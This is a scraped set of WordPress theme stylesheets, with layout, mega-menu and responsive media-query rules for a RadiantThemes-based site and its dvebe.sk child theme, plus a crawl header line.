    margin-bottom: 0;
    overflow: hidden;
    backface-visibility: hidden;
    transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder:hover > .pic {
    transform: scale(1.1) translateY(-12px);
}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder > .pic > img {
    width: 100%;
    float: left;
}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder > .pic > .placeholder {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background-image: url(images/blog-image-1-1.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder > .post-btn {
    text-align: right;
    top: -30px;
    position: relative;
    right: 25px;
}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder > .post-btn > .post-button:hover .ti-angle-right {

    color: #ffffff !important;

}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder > .post-btn > .post-button {
    display: block;
    float: right;
    /*  position: absolute;
  bottom: 33%;
  right: 20px;*/
    width: 55px;
    height: 55px;
    border-radius: 50%;
    background-color: #fff;
    z-index: 2;
    box-shadow: 0 5px 25px -4px rgba(9, 31, 67, .15);
    transform: translateY(25px);
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder:hover .post-button {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder > .post-btn > .post-button:hover {
    background-color: #FC6086;
}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder > .post-btn > .post-button > .ti-angle-right {
    color: #FC6086;
    font-size: 18px;
    line-height: 55px;
    display: block;
    text-align: center;
}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder > .data {
    padding: 23px 20px 25px 25px;
}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder > .data > .title > a {
    text-decoration: none;
    color: #1e1666;
    font-size: 25px;
    font-weight: 500;
    line-height: 35px;
    letter-spacing: -0.7px;
}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder > .data > .post-meta > span {
    text-transform: capitalize;
    font-size: 13px;
    color: #999;
    line-height: 1.8;
}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder > .data > span.author {
    color: #6a7c92;
}



/*==============================*/



.rt-case-study-box.element-three > .rt-case-study-box-item {
    text-align: left;
}

.rt-case-study-box.element-three > .rt-case-study-box-item > .holder {
    background-color: #fff;
    border: 1px #d8dadd solid;
    text-align: inherit;
}

.rt-case-study-box.element-three > .rt-case-study-box-item > .holder .data {
    padding: 26px 23px 27px 23px;
}

.rt-case-study-box.element-three > .rt-case-study-box-item > .holder .data .title {
    margin-bottom: 10px;
    font-weight: 400;
    font-size: 25px;
    line-height: 32px;
}

.rt-case-study-box.element-three > .rt-case-study-box-item > .holder .data > *:last-child {
    margin-bottom: 0 !important;
}

.rt-case-study-box.element-three > .rt-case-study-box-item > .holder .pic {
    text-align: center;
}

.rt-case-study-box.element-three > .rt-case-study-box-item > .holder .pic img {
    width: 100%;
}

.rt-case-study-box.element-three > .rt-case-study-box-item > .holder .more {
    position: relative;
    overflow: hidden;
}

.rt-case-study-box.element-three > .rt-case-study-box-item > .holder .more .btn.btn-first {
    background-color: transparent;
}

.rt-case-study-box.element-three > .rt-case-study-box-item > .holder .more .btn {
    display: block;
    text-align: left;
    padding: 10px 23px 10px 23px;
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: initial;
    font-weight: 500;
    font-size: 13px;
    line-height: 30px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.rt-case-study-box.element-three > .rt-case-study-box-item > .holder .more .btn i {
    vertical-align: middle;
    margin-top: 0;
    margin-left: 10px;
}

.rt-case-study-box.element-three > .rt-case-study-box-item > .holder .more .btn.btn-second,
.rt-case-study-box.element-three > .rt-case-study-box-item > .holder .more .btn.btn-second:hover {
    background-color: #1A4CED;
}

.rt-case-study-box.element-three > .rt-case-study-box-item > .holder .more .btn.btn-second {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    color: #fff;
    transform: translateY(100%);
    -webkit-transform: translateY(100%);
}

.rt-case-study-box.element-three > .rt-case-study-box-item > .holder:hover .more > .btn.btn-first {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.rt-case-study-box.element-three > .rt-case-study-box-item > .holder:hover .more > .btn.btn-second {
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/*===========================================*/

/*.page-id-10424 .wraper_header.style-six-b .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a {
    color: #fff;
}*/
.team.element-one .team-item.matchHeight {
    height: 100% !important;
}

.rt-particle-moving-2 {
    width: auto !important;
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px) {
    .elementor-16756 .elementor-element.elementor-element-d46a7b8 img {
        width: 100% !important;
        max-width: 100% !important;
    }

    .elementor-16756 .elementor-element.elementor-element-e775ff5 img {
        width: 100% !important;
        max-width: 100% !important;
    }

    .radiantthemes-website-layout.full-width {
        overflow: hidden;
    }
}

@media screen and (min-width: 768px) and (max-width: 991px) {
    .elementor-16756 .elementor-element.elementor-element-d46a7b8 img {
        width: 100% !important;
        max-width: 100% !important;
        left: 0;
        padding-top: 100px !important;
    }

    .elementor-232 .elementor-element.elementor-element-8421df9 {
        width: 100% !important;
        max-width: 100% !important;
        top: 0;
    }

    .wraper_header.style-six .wraper_header_main .header-responsive-nav {
        margin-top: 6px !important;
    }

    .wraper_header.style-six .wraper_header_main .header_main_action {
        margin-top: 15px !important;
    }

    .elementor-6951 .elementor-element.elementor-element-b1111b3 .rt-pricing-table > .holder > .heading .title,
    .elementor-6951 .elementor-element.elementor-element-b1111b3 .subtitle {
        font-size: 20px !important;
    }

    section.elementor-section.elementor-inner-section.elementor-element.elementor-element-53ed670.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
        padding: 0 15px;
    }

    .wraper_header.style-six-b .wraper_header_main > .container {
        width: 100% !important;
    }

    .wraper_header.style-fifteen-a .wraper_header_main .header_main .brand-logo {
        margin-top: 7px !important;
    }

    .wraper_header.style-fifteen-b .wraper_header_main .header_main .brand-logo {
        margin-top: 7px !important;
    }

    .wraper_header.style-eightteen .wraper_header_main .header_main .brand-logo {
        margin-top: 7px !important;
    }

    .page-id-16756 .wraper_header.style-six .wraper_header_main .header-responsive-nav {
        padding-top: 0 !important;
        margin-top: 0 !important;
    }
}

/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {
    .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        padding-top: 5px;
        margin-top: 0 !important;
    }

    .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
        margin-top: 3px !important;
    }

    .wraper_header.style-six-b .wraper_header_main .header_main_action {
        margin-top: 6px !important;
    }

    .wraper_header.style-six .wraper_header_main .header_main_action ul > li {
        margin-top: -1px !important;
    }

    .wraper_header.style-six .wraper_header_main .header-responsive-nav {
        margin-top: 7px !important;
    }

    .home-version-seven-banner-side-img .elementor-image {
        width: 100% !important;
    }

    .owl-carousel .owl-item {
        padding-bottom: 25px;
    }

    .page-id-10367 .wraper_header.style-six-b .wraper_header_main .header_main .brand-logo {
        margin-top: 5px !important;
    }

    .elementor-10424 .elementor-element.elementor-element-da651fb {
        top: 290px !important;
    }

    .elementor-10424 .elementor-element.elementor-element-fa08ae7 {
        top: 390px !important;
    }

    .elementor-10424 .elementor-element.elementor-element-1285e43 {
        top: 480px !important;
    }

    .wraper_header.style-fifteen-a .wraper_header_main .header_main .brand-logo {
        margin-top: 7px !important;
    }

    .wraper_header.style-fifteen-b .wraper_header_main .header_main .brand-logo {
        margin-top: 7px !important;
    }

    .wraper_header.style-eightteen .wraper_header_main .header_main .brand-logo {
        margin-top: 7px !important;
    }

    .page-id-16756 .wraper_header.style-six .wraper_header_main .header-responsive-nav {
        padding-top: 0 !important;
        margin-top: 0 !important;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {
    .wraper_header.style-six .wraper_header_main .header-responsive-nav {
        padding-top: 0px !important;
        margin-top: 0px !important;
    }

    .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        padding-top: 0;
        margin-top: 0 !important;
    }

    .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
        margin-top: 3px !important;
    }

    .home-version-seven-banner-side-img .elementor-image {
        width: 100% !important;
    }

    .owl-carousel .owl-item {
        padding-bottom: 25px;
    }

    .wraper_header.style-fifteen-a .wraper_header_main .header_main .brand-logo {
        margin-top: 7px !important;
    }

    .wraper_header.style-fifteen-b .wraper_header_main .header_main .brand-logo {
        margin-top: 7px !important;
    }

    .wraper_header.style-eightteen .wraper_header_main .header_main .brand-logo {
        margin-top: 7px !important;
    }

    .page-id-16756 .wraper_header.style-six .wraper_header_main .header-responsive-nav {
        padding-top: 0 !important;
        margin-top: 0 !important;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {
    .wraper_header.style-six .wraper_header_main .header-responsive-nav {
        padding-top: 0px !important;
        margin-top: 5px !important;
    }

    .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        padding-top: 3px;
    }

    .home-version-seven-banner-side-img .elementor-image {
        width: 100% !important;
    }

    .owl-carousel .owl-item {
        padding-bottom: 25px;
    }

    body:not(.rtl) .elementor-7287 .elementor-element.elementor-element-b356732 {
        left: 0 !important;
    }

    .elementor-7287 .elementor-element.elementor-element-b0961a3 {
        width: 100% !important;
        max-width: 100% !important;
        display: none !important;
    }

    .page-id-10367 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        color: #1e1666;
        margin-top: 0;
        padding-top: 0 !important;
    }

    .elementor-10424 .elementor-element.elementor-element-da651fb {
        top: 388px !important;
    }

    .elementor-10424 .elementor-element.elementor-element-fa08ae7 {
        top: 468px !important;
    }

    .wraper_header.style-fifteen-a .wraper_header_main .header_main .brand-logo {
        margin-top: 7px !important;
    }

    .wraper_header.style-fifteen-b .wraper_header_main .header_main .brand-logo {
        margin-top: 7px !important;
    }

    .wraper_header.style-eightteen .wraper_header_main .header_main .brand-logo {
        margin-top: 7px !important;
    }

    .page-id-16756 .wraper_header.style-six .wraper_header_main .header-responsive-nav {
        padding-top: 0 !important;
        margin-top: 0 !important;
    }
}

.wraper_header.style-six .is-sticky .wraper_header_main .header_main_action ul > li.header-flyout-searchbar,
.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_action ul > li.header-flyout-searchbar > .fa.fa-search {
    color: #030712;
}

/* RYSE UPDATE CSS STARTS */

.banner-img-right .elementor-widget-container {
    width: 950px;
    float: left;
}

.img-left-full .elementor-widget-container {
    width: 830px;
    float: right;
}

.home-nine-banner-img .elementor-widget-container {
    width: 739px;
    float: left;
}


@media screen and (max-width: 991px) and (min-width: 768px) {
    .banner-img-right .elementor-widget-container {
        width: auto;
        float: left;
    }

    .img-left-full .elementor-widget-container {
        width: auto;
        float: right;
    }

     .home-nine-banner-img .elementor-widget-container {
        width: auto !important;
        float: left;
    }

}

@media screen and (max-width: 767px) and (min-width: 480px) {
    .banner-img-right .elementor-widget-container {
        width: auto;
        float: left;
    }

    .img-left-full .elementor-widget-container {
        width: auto;
        float: right;
    }

    .home-nine-banner-img .elementor-widget-container {
        width: auto !important;
        float: left;
    }
}

@media screen and (max-width: 479px) and (min-width: 321px) {
    .banner-img-right .elementor-widget-container {
        width: auto;
        float: left;
    }

    .img-left-full .elementor-widget-container {
        width: auto;
        float: right;
    }

    .home-nine-banner-img .elementor-widget-container {
        width: auto !important;
        float: left;
    }

}

@media screen and (max-width: 320px) {
    .banner-img-right .elementor-widget-container {
        width: auto;
        float: left;
    }

    .img-left-full .elementor-widget-container {
        width: auto;
        float: right;
    }

    .home-nine-banner-img .elementor-widget-container {
        width: auto !important;
        float: left;
    }
}

body:not(.rtl) .elementor-16756 .elementor-element.elementor-element-46bfb1a, 
body:not(.rtl) .elementor-16756 .elementor-element.elementor-element-217bff9 {
  left: 0px !important;
}


/* RYSE UPDATE CSS ENDS */

--- FILE ---
content_type: text/css
request_url: https://www.dvebe.sk/wp-content/themes/dvebe-child/style.css?ver=1.0.0
body_size: 16763
content:
/*
 Theme Name:   dvebe child
 Theme URI:    https://www.dvebe.sk
 Description:  dvebe Theme
 Author:       dvebe.sk
 Author URI:   https://www.dvebe.sk
 Template:     dvebe
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
 Text Domain:  ryse-child
*/

.rt-portfolio-box-item aimg {border: 1px solid silver;}


/* ================================== */
/* START OF MEGA MENU CSS*/
/* ================================== */

.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu{
    position: static;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu{
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background-color: #fff;
    box-shadow: 0px 5px 25px rgba(0,0,0,0.08);
    padding: 35px 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(30px);
    -webkit-transform: translateY(30px);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu{
    width: 1170px;
    left: -26%;
    top: 50px;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu:hover > ul.mega-child-menu{
     opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu{
    padding: 0px 0;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu > li{
   padding:0;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap:first-child{
    
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap{
    padding: 33px 35px !important;
    width: 100%;
    min-height: 1px;
    /* border-left-width: 1px !important;
    border-left-style: solid;
    border-left-color: #e2e2e2;*/
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > h5{
    position: relative;
      margin-bottom: 12px;
    font-weight: 700;
    font-size: 16px;
    color: #252525;
    line-height: 26px;
    font-family: "Roboto";
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > h5:before{
    content: " ";
    position: absolute;
    top: 0px;
    left: 0;
    right:0;
    border-bottom: 1px solid #fb7a46;
    width: 0px;
    bottom: 0;
    display: block;
    transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    display:none;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > h5:hover:before{
    width: 80px;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > ul{

}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li{
    margin: 12px 0;
     line-height: 28px;
    font-weight: 400;
    font-style: normal;
    color: #030712;
    font-size: 15px;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > ul > li:last-child{
    margin-bottom: 0;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li > a{
    position: relative;
    color: #6a7c92;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li > a:before{
    content: " ";
    position: absolute;
    top: 0px;
    left: 0;
    border-bottom: 1px solid #fb7a46;
    width: 0px;
    bottom: 0;
    display: block;
    right: 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li >a:hover:before{
    width: 100%;
}
/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
	.mega-child-menu .elementor-column.elementor-col-25{
	width: 100%;
}
	.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li a{
    padding-left: 30px;
}
.mega-child-menu > li ul > li{
	position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 0;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    color: inherit;
}
.mega-child-menu > li ul > li > a{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 14px;
}
.mega-child-menu h5{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 15px;
    padding:10px 0 9px 17px;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    margin:0px;
}
.mega-child-menu .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{
	padding: 0;
}

}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
	.mega-child-menu .elementor-column.elementor-col-25{
	width: 100%;
}
	.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li a{
    padding-left: 30px;
}
.mega-child-menu > li ul > li{
	position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 0;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    color: inherit;
}
.mega-child-menu > li ul > li > a{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 14px;
}
.mega-child-menu h5{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 15px;
    padding:10px 0 9px 17px;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    margin:0px;
}
.mega-child-menu .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{
	padding: 0;
 }
 .box-position .elementor-container.elementor-column-gap-default {
    position: relative!important;
    right: 0px!important;
 }
 .home-version-six-testimonial .testimonial[class*='element-'].owl-dot-style-one .owl-dots{
     margin-top: 40px;
 }
 .ryse-eight-pricing-table .rt-pricing-table.element-one > .holder > .more .btn{
     margin-bottom: 15px;
     padding: 12px 20px;
 } 
 .page-id-6678 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color:#000!important;
    margin-top: 7px;
}
.ryse-margin-top-icon .elementor-image-box-img{
    text-align:center;
}
 .page-id-6165 .wraper_header.style-six .wraper_header_main .header-responsive-nav{
    margin-top:9px;
}
.home-nine-banner-img .elementor-image {
    width: auto !important;
    float: left;
}
.subscribe-form .form-row input[type="email"]{
    border-radius: 30px !important;
    margin-bottom: 15px;
}
.subscribe-form .form-row input[type="submit"]{
    margin-left: 0 !important;
}
 
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
	.mega-child-menu .elementor-column.elementor-col-25{
	width: 100%;
}
	.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li a{
    padding-left: 30px;
}
.mega-child-menu > li ul > li{
	position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 0;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    color: inherit;
}
.mega-child-menu > li ul > li > a{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 14px;
}
.mega-child-menu h5{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 15px;
    padding:10px 0 9px 17px;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    margin:0px;
}
.mega-child-menu .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{
	padding: 0;
}
.box-position .elementor-container.elementor-column-gap-default {
    position: relative;
    right: 0px;
 }
}

/* TAB PRO PART */

@media screen and (min-width:1000px) and (max-width:1100px){
    .elementor-7667 .elementor-element.elementor-element-8920d5d > .elementor-element-populated{
        padding-top:130px !important;
    }
    .elementor-7667 .elementor-element.elementor-element-3b67304 > .elementor-widget-container{
        margin-left:-52px !important;
    }
    .rt-popup-video.element-one[data-popup-video-align=left] > .holder{
        margin-left:-85px !important;
    }
    .elementor-7667 .elementor-element.elementor-element-f5b6768{
        font-size:18px !important;
    }
}


/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
	.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li a{
    padding-left: 30px;
}
.mega-child-menu > li ul > li{
	position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 0;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    color: inherit;
}
.mega-child-menu > li ul > li > a{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 14px;
}
.mega-child-menu h5{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 15px;
    padding:10px 0 9px 17px;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    margin:0px;
}
.mega-child-menu .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{
	padding: 0;
}
.box-position .elementor-container.elementor-column-gap-default {
    position: relative!important;
    right: 0px!important;
 }
 .ryse-view-btn .radiantthemes-custom-button{
     text-align:center;
 }
 .ryse-eight-tab .rt-tab.element-one > ul.nav-tabs > li {
     display: inline-block !important;
 }
 .home-nine-banner-img .elementor-image {
    width: auto !important;
    float: left;
}
.subscribe-form .form-row input[type="email"]{
    border-radius: 30px !important;
    margin-bottom: 15px;
}
.subscribe-form .form-row input[type="submit"]{
    margin-left: 0 !important;
}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
	.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li a{
    padding-left: 30px;
}
.mega-child-menu > li ul > li{
	position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 0;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    color: inherit;
}
.mega-child-menu > li ul > li > a{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 14px;
}
.mega-child-menu h5{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 15px;
    padding:10px 0 9px 17px;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    margin:0px;
}
.mega-child-menu .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{
	padding: 0;
}

.rt-pricing-table.element-three > .holder > .pricing .price sub{
    margin-bottom:0 !important;
    line-height:0 !important;
}

.elementor-7667 .elementor-element.elementor-element-2d7219d{
    width: 54% !important;
}

.elementor-7667 .elementor-element.elementor-element-e5ce276{
    width: 41% !important;
}

.elementor-7667 .elementor-element.elementor-element-7b3f8b2{
    width: 5% !important;
}
}

.page-id-7287 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li:hover > a{
    color:#fff;
}
.page-id-7287 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a{
color:#FE426F;
}
/* ================================== */
/* END OF MEGA MENU CSS*/
/* ================================== */

/* ================================== */
/* START OF COMMON CSS*/
/* ================================== */
p {
    margin-bottom: 0;
    padding: 0;
}
.elementor-widget:not(:last-child){
    margin-bottom: 0 !important;
}
.error404 .wraper_header.style-six .wraper_header_main .header_main .brand-logo img{
    filter: grayscale(100%) brightness(12%) sepia(74%) hue-rotate(-181deg) saturate(700%) contrast(0.8);
}
.error404 .wraper_header.style-six .wraper_header_main .header-responsive-nav{
        color: #030712;
}
.wraper_header.style-six .wraper_header_main .header_main .brand-logo,
.wraper_header.style-six .wraper_header_main .header_main .brand-logo-sticky,
.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo,
.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo-sticky,
.wraper_header.style-eight .wraper_header_main .header_main .brand-logo,
.wraper_header.style-eight .wraper_header_main .header_main .brand-logo-sticky{
    margin-top:7px;
}
.postid-606  .wraper_header.style-six-b .wraper_header_main .header-responsive-nav,
.postid-3230  .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #030712;
}
.error404 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a,
.error404 .wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon{
    color: #030712;
}
.error404 .wraper_header.style-six{
    box-shadow: rgba(0, 0, 0, 0.15) 0px 0px 15px;
}
.error404 .wraper_error_main{
    padding-top: 130px;
}
.wraper_header.style-six .wraper_header_main .header-responsive-nav{
    margin-top:0;
}
.wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
     margin-top:0;
}

/*.page-id-232 .wraper_header.style-six-b .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:hover,
.wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:hover{
    color:#FB7A46;
}*/
.page-id-232 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    COLOR:#000000;
}
.error404 .wraper_header.style-six-b{
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}
.radiantthemes-contact-box.element-two ul li{
    color:#F8E0ED;
}
.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .categories{
    color:#1e1666;
}
.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .action-buttons > .portfolio-zoom > i{
    color:#1e1666 !important;
}
.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .action-buttons > .portfolio-zoom{
        border: 1px #1e1666 solid !important;
}

.default-form .row > [class*='col-'] {
    padding-right: 0 !important;
    padding-left: 0 !important;
}
.default-form .form-row{
    margin:7px 5px;
}
.default-form .form-row input[type=text],
.default-form .form-row input[type=email],
.default-form .form-row input[type=tel],
.default-form .form-row input[type=url]{
    width:100%;
    height:50px;
    padding:0 0 0 22px;
    border:1px solid #d1d1d1;
}
.default-form .form-row textarea{
    width:100%;
    height:124px;
    padding:20px 0 0 22px;
    border:1px solid #d1d1d1;
    resize:none;
}
.default-form .form-row input[type=text]:focus,
.default-form .form-row input[type=email]:focus,
.default-form .form-row input[type=url]:focus,
.default-form .form-row input[type=tel]:focus,
.default-form .form-row textarea:focus{
    border:1px solid #fe5f88;
    transition:all 0.4s ease-in-out;
    -webkit-transition:all 0.4s ease-in-out;
    -moz-transition:all 0.4s ease-in-out;
}

.default-form.faq-contact-form .form-row input[type=submit]{
    font-weight: 500 !important;
    letter-spacing: 1px;
    line-height: 30px;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    border-radius: 3px !important;
    color: #ffff !important;
    width:100%;
    height:50px;
    border: none;
    border-radius: 0;
    cursor: pointer;
    transition:all 0.4s ease-in-out;
    -webkit-transition:all 0.4s ease-in-out;
    -moz-transition:all 0.4s ease-in-out;
}
.default-form.main-contact-form .form-row input[type=submit]{
    margin-top: 10px;
    font-weight: 500 !important;
    letter-spacing: 1px;
    line-height: 30px;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    border-radius: 3px !important;
    color: #ffff !important;
    padding: 13px 40px;
    border: none;
    border-radius: 0;
    cursor: pointer;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.default-form .form-row input[type=submit]:hover{
}
.case-studies-single-slider .elementor-slick-slider .slick-slide img{
    width:100% !important;
}
.portfolio-inner-slider .elementor-slick-slider ul.slick-dots {
    bottom: -80px !important;
}
.case-studies-image-gallery .tz-gallery {
    padding: 0 15px;
}
